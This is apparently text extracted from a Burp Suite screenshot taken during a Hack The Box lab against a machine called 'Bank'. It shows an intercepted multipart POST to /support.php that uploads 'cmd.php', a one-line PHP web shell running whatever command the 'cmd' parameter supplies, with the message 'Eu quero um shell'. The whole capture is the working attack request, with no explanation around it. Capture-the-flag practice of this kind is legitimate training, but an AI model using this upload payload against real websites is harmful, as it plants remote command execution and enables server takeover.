 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
Intercept HTTP history WebSockets history Options
Request to http://bank.htb:80 [10.10.10.29]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://bank.htb/support.php
8 Content-Type: multipart/form-data; boundary=---------------------------12057813561377533787460311354
9 Content-Length: 630
10 Connection: close
11 Cookie: HTBBankAuth=dqb7eebjp4k9q3pri6ehp1jnp4
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------12057813561377533787460311354
15 Content-Disposition: form-data; name="title"
16
17 Shell
18 -----------------------------12057813561377533787460311354
19 Content-Disposition: form-data; name="message"
20
21 Eu quero um shell
22 -----------------------------12057813561377533787460311354
23 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
24 Content-Type: application/x-php
25
26 <?php echo system($_REQUEST['cmd']); ?>
27
28 -----------------------------12057813561377533787460311354
29 Content-Disposition: form-data; name="submitadd"
30
31
32 -----------------------------12057813561377533787460311354--
33